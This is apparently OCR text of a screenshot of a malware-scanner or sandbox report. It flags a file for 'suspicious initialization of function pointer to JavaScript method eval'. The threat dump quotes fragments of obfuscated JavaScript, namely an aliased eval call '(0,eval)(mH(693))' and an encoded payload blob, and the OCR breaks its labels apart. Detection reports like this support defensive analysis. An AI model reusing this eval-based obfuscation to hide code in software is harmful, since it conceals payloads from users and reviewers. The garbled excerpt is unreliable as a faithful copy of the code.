
name
File
ASCII
type
Detected potentially suspicious
Reas
initialization of function pointer to
on
JavaScript method eval CcodeE
__tmpvar1287832464 = eval; Ccode/E
Detail
Detected potentially suspicious content.
s
[[?Array:Uint8Array,qP=(0,eval)
(mH(693)),qX=qR('mqnKfL+ownW3wgLT95I
Cg/dHAlb3KQL893UCqPdvAj73MgJj96UCe
Threa
PdAAm33UgJD9+ACzff3Aib3lwKG950CkP
t
djAjL31gLH9zN9YvdGfVf3+H0l91R9QfdpfT
dump
z3L5/RuxvFGxxOGx2DGx9/GxOEGxWPGxcj
GylJGy4MGy8YGzABG/ruG/RAG/c+Gw2/Gw
5kGw9NGwRjGwhRG1UCG2]]